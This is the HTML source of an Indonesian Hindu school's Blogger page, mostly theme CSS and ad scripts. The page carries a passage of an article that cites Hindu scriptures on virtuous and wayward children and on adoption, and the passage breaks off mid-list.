.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBm93ziwITkC39mN76BmYlNIHuiAH1QW_ARek61QsdFfipTu50Lk-tjXBfyXNzs08-L2uxTsiMGN-0c9hZyeYdZbOCojrv_ia8Egqf1aymhyA_X2UcKMWRXNP_hReMFds5hfvVuKcHCtI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8970032326609775",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6012260472902514",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7971794451989833 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pasramanganesha.sch.id/' style='display: block'><h1 style='display:none'>Pasraman Ganesha Brahmachari Ashram</h1>
<img alt='Pasraman Ganesha Brahmachari Ashram' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTEO35wwGDRzwooYEnsTV22xSlEL-nryYz1xno4RlcSSTG7xJx28VTd1tf-2fwuRn0EMvA7Qtv6F7AqK99YwKuh3Bv6AfDwsrbrHYJFyD_2UUv6d2T6254S_daVxn6Z8yMxqpFZjaIfAVfnqbo4X6Qd_JM3k7HxEcDpNyFgv_Rgu3hkuEc7HfCIjRkbdw=s350' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.pasramanganesha.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Struktur Organisasi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Yayasan</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/blog-page_26.html' itemprop='url'>__Pasraman</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/program-kerja-pasraman.html' itemprop='url'>__Program Kerja</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/1' itemprop='url'>_Visi Misi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/info-penting.html' itemprop='url'>Info Penting</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/2' itemprop='url'>Kumpulan Artikel</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/2012/08/sekiranya-ada-manfaat-positif-yang-anda.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/e-book.html' itemprop='url'>E-Book</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-10-11T15:29:00-07:00'>15.29</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4416923635143609407' itemprop='articleBody'>
<meta content='         Bagaikan bulan menerangi malam dengan cahayanya yang terang dan sejuk,     demikianlah seorang anak yang suputra yang memiliki peng...' name='twitter:description'/>
<br />
<div align="center" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png" /></a></div>
</div>
<div align="center" style="text-align: center;">
<br /></div>
<div align="center" style="text-align: center;">
<i>Bagaikan bulan menerangi malam dengan
cahayanya yang terang dan sejuk,&nbsp;</i></div>
<div align="center" style="text-align: center;">
<i>
demikianlah seorang anak yang suputra yang memiliki pengetahuan rohani,<br />
insyaf akan dirinya dan bijaksana. Anak suputra yang demikian itu memberi<br />
kebahagiaan kepada keluarga dan masyarakat.</i><br />
<b>
Canakya Nitisastra III.16.</b></div>
<div align="center" style="text-align: center;">
<b><br /></b></div>
<div style="text-align: justify; text-justify: inter-ideograph;">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Setiap keluarga mendambakan kelahiran
putra-putri yang ideal yang dalam Hindu yang disebut Putra Suputra, yakni anak
yang berbudi pekerti luhur, cerdas dan bijaksana yang akan mengangkat harkat
dan martabat orang tua, keluarga dan masyarakat.</div>
<div style="text-align: justify; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Kata
"putra" berasal dari bahasa Sanskerta yang pada mulanya berarti kecil
atau yang disayang. Kemudian kata ini dipakai menjelaskan mengapa pentingnya
seorang anak lahir dalam keluarga : "Oleh karena seorang anak yang akan
menyeberangkan orang tuanya dari neraka yang disebut Put (neraka lantaran tidak
memiliki keturunan), oleh karena itu ia disebut Putra" (Manavadharmasastra
IX.138). Penjelasan yang sama juga dapat kita jumpai dalam Adiparva Mahabharata
74,27, juga dalam Valmiki Ramayana II,107-112. Kelahiran Putra Suputra ini
merupakan tujuan ideal dari setiap perkawinan. Kata yang lain untuk putra
adalah: sunu, atmaja, atmasambhava, nandana, kumara dan samtana. Kata yang
terakhir ini di <st1:place w:st="on">Bali</st1:place> menjadi kata sentana yang
berarti keturunan. Seseorang dapat menundukkan dunia dengan lahirnya anak, ia
memperoleh kesenangan yang abadi, memperoleh cucu-cucu dan kakek-kakek akan
memperoleh kebahagiaan yang abadi dengan kelahiran cucu-cucunya (Adiparva,74,38).
Pandangan susastra Hindu ini mendukung betapa pentingnya setiap keluarga
memiliki anak.</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Adiparva,
Mahabharata memandang dari sudut yang berbeda tentang kelahiran anak ini.
"Disebutkan bahwa seorang anak merupakan pengikat talikasih yang sangat
kuat di dalam keluarga, ia merupakan pusat menyatunya cinta kasih orang tua.
Apakah yang melebihi cinta kasih orang tua terhadap anak-anaknya, mengejar
mereka, memangkunya, merangkul tubuhnya yang berdebu dan kotor (karena
bermain-main). Demikian pula bau yang lembut dari bubuk cendana, atau sentuhan
lembut tangan wanita atau sejuknya air, tidaklah demikian menyenangkan seperti
halnya sentuhan bayi sendiri, memeluk dia erat-erat. Sungguh tidak ada di dunia
ini yang demikian membahagiakan kecuali seorang anak" (74,52,55,57). "Seseorang
yang memperoleh anak, yang merupakan anaknya sendiri, tetapi tidak memelihara
anaknya dengan baik, tidak mencapai tingkatan hidup yang lebih tinggi. <st1:place w:st="on">Para</st1:place> leluhur menyatakan seorang anak melanjutkan
keturunan dan mendukung persahabatan, oleh karena itu melahirkan anak adalah
yang terbaik dari segala jenis perbuatan mulia (74,61-63). Lebih jauh Maharsi
Manu menyatakan pandangannya bahwa dengan lahirnya seorang anak, seseorang akan
memperoleh kebahagiaan abadi, bersatu dengan Tuhan Yang Mahaesa (Manavadharmasastra
II. 28).</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Tentang
anak yang Suputra, Maharsi Canakya dalam bukunya Nìtisastra menyatakan:
"Seluruh hutan menjadi harum baunya, karena terdapat sebuah pohon yang
berbunga indah dan harum semerbak. Demikian pula halnya bila dalam keluarga
terdapat putra yang Suputra" (II.16). "Asuhlah anak dengan
memanjakannya sampai berumur <st1:city w:st="on"><st1:place w:st="on">lima</st1:place></st1:city>
tahun, berikanlah hukuman (pendidikan disiplin) selama sepuluh tahun
berikutnya. Kalau ia sudah dewasa (16 tahun) didiklah dia sebagai
teman"(II.18). Sebaliknya tidak semua orang beruntung punya anak yang
Suputra. "Di dalam menghadapi penderitaan duniawi, tiga hal yang
menyebabkan seseorang memperoleh kedamaian, yaitu : anak, istri dan pergaulan
dengan orang-orang suci"(IV.10).</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-justify: inter-ideograph;">
Kenyataannya kita menjumpai
beberapa anak yang durhaka kepada orang tua, jahat dan melakukan perbuatan dosa
yang menjerumuskan dirinya sendiri dan masayarakat sekitarnya ke dalam
penderitaan. Anak yang demikian disebut anak yang Kuputra (bertentangan dengan
Suputra). Tentang anak yang Kuputra ini, Maharsi Canakya menyatakan
"Seluruh hutan terbakar hangus karena satu pohon kering yang terbakar,
begitu pula seorang anak yang Kuputra, menghancurkan dan memberikan aib bagi
seluruh keluarga" (II.15). "Apa gunanya melahirkan anak begitu
banyak, kalau mereka hanya mengakibatkan kesengsaraan dan kedukaan. Walaupun ia
seorang anak, tetapi ia berkeperibadian yang luhur (Suputra) membantu keluarga.
Satu anak yang meringankan keluarga inilah yang paling baik"(II.17). Hal
yang sama seperti juga dikutipkan pada awal tulisan ini diulangi kembali dalam
Nìtisasstra IV.6. yang antara lain menyatakan: "Kegelapan malam dibuat
terang benderang hanya oleh satu rembulan dan bukan oleh ribuan bintang,
demikianlah seorang anak yang Suputra mengangkat martabat orang tua, bukan
ratusan anak yang tidak mempunyai sifat-sifat yang baik". "Lebih baik
mempunyai anak begitu lahir langsung mati dibanding mempunyai anak berumur
panjang tetapi bodoh. Karena anak yang begitu lahir langsung mati memberikan
kesedihan sebentar saja. Sedangkan anak yang berumur panjang, bodoh dan
durhaka, sepanjang hidupnya memberikan penderitaan (IV.7).</div>
<div style="text-align: justify; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Seperti
telah disebutkan di atas, mempunyai anak, lebih-lebih lahirnya putra yang
Suputra adalah dambaan setiap keluarga. Setiap orang dalam hubungan suami-istri
mengharapkan kelahiran seorang anak, namun tidak semuanya selalu beruntung
untuk mendapatkan hal itu. Keluarga yang tidak mempunyai anak (sonless) disebut:
Aputra, Niputrika dan Nirsamtana. Kepada mereka yang tidak mempunyai anak ini
tidaklah berarti jalan untuk mencapai kebahagiaan yang sejati, bersatu dengan
Tuhan Yang Mahaesa telah tertutup. Keluarga-keluarga ini dapat mengangkat anak,
melakukan adopsi yang di dalam bahasa Sanskerta disebut: Parigraha atau
Putrikaranam dan anak yang diangkat disebut: Krtakaputra, Datrimasuta atau
Putra Dattaka.</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Tentang
anak angkat yang di <st1:place w:st="on">Bali</st1:place> disebut anak Sentana
ini, Manavadharmasastra menyatakan: "Jika orang laki-laki yang mempunyai
anak angkat laki-laki yang mempunyai sifat-sifat mulia, anak angkat ini
mempunyai hak yang sama, ia akan mewaris walaupun berasal dari keluarga lain.
Anak angkat tidak pernah memakai nama keluarga dan harta warisan dari orang tua
yang sebenarnya. Tarpana (upacara persembahan kepada orang tua yang meninggal),
ia harus mengikuti nama keluarga (yang mengangkat) serta menerima warisan dari
orang tua angkat (setelah Tarpana kepadanya) (IX.141-142). Berdasarkan kutipan
di atas, jelas seorang anak angkat (adopsi) mempunyai hak yang sama seperti
halnya anak yang dilahirkan oleh orang tua melalui perkawinan yang sah.</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
<br /></div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Lebih
jauh tentang anak angkat ini, G. Pudja menyatakan : "Anak angkat menduduki
tempat sebagai ahli waris dari keluarga yang mengangkatnya dan bukan sebagai
ahli waris dari ayah-ibu asalnya. Untuk dapat melakukan pengangkatan anak
diperlukan syarat-syarat tertentu, yaitu :</div>
<div style="text-align: justify; text-justify: inter-ideograph;">
a. Anak yang
diangkat harus laki-laki.<br />
b. Anak yang diangkat harus masih kecil (umumnya belum berumur 6 tahun).<br />
c. Keluarga yang mengangkat harus tidak mempunyai anak laki-laki.<br />
d. Harus terang dan formal menurut agama.</div>
<div style="text-align: justify; text-indent: 42.0pt; text-justify: inter-ideograph;">
Mengenai
anak angkat ini diisyaratkan secara terbatas, tetapi dianjurkan untuk
mengangkat dari keluarga terdekat dari pewaris. Hal ini tidaklah mutlak karena
anak yang bukan keluarga sendiripun dapat diangkat sebagai anak angkat, hanya
saja lebih jauh hukum Hindu membedakan dalam prakteknya dua sistem pengangkatan
anak : </div>
<div style="margin-left: 18.0pt; mso-list: l0 level1 lfo1; tab-stops: list 18.0pt; text-align: justify; text-indent: -18.0pt; text-justify: inter-ideograph;">
<!--[if !supportLists]-->a.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><!--[endif]-->Pengangkatan
anak sendiri sebagai anak laki-laki, yaitu anak perempuan yang statusnya sebagai
anak laki-laki. Pengangkatan ini dalam hukum Adat sebagai Angkat Sentana. Dengan
demikian maka dalam sistemAngkat Sentana,yang diangkat adalah anak sendiri.</div>
<div style="margin-left: 18.0pt; mso-list: l0 level1 lfo1; tab-stops: list 18.0pt; text-align: justify; text-indent: -18.0pt; text-justify: inter-ideograph;">
<!--[if !supportLists]-->b.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><!--[endif]-->Pengangkatan
anak orang lain,bukan anak sendiri. Pengangkatan ini disebut Adopsi atau Peras.
